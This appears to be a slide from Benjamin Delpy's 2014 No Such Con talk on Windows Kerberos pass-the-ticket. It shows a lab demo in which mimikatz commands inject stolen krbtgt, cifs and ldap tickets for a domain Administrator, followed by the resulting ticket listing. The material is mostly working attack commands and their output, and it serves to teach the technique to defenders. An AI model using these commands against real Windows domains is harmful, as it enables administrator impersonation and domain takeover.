 Windows Kerberos
Pass-the-ticket
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 23
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 17 2014 00:53:48)
.## ^ ##.
## /  ## /* * *
##  / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz # kerberos::ptt krbtgt.kirbi cifs.kirbi
0 - File 'krbtgt.kirbi' : OK
1 - File 'cifs.kirbi' : OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 19/11/2014 03:00:12 ; 19/11/2014 13:00:12 ; 26/11/2014
03:00:12
Server Name : krbtgt/LAB.LOCAL @ LAB.LOCAL
Client Name : Administrator @ LAB.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ;
forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 19/11/2014 03:00:52 ; 19/11/2014 13:00:12 ; 26/11/2014
03:00:12
Server Name : cifs/dc.lab.local @ LAB.LOCAL
Client Name : Administrator @ LAB.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable
; forwardable ;
mimikatz # kerberos::ptt tickets
0 - Directory 'tickets' (*.kirbi)
0 - File '[0;eb3a6]-0-0-40a50000-Administrator@cifs-dc.lab.local.kirbi' : OK
1 - File '[0;eb3a6]-0-1-40a50000-Administrator@ldap-dc.lab.local.kirbi' : OK
2 - File '[0;eb3a6]-2-1-40e10000-Administrator@krbtgt-LAB.LOCAL.kirbi' : OK
 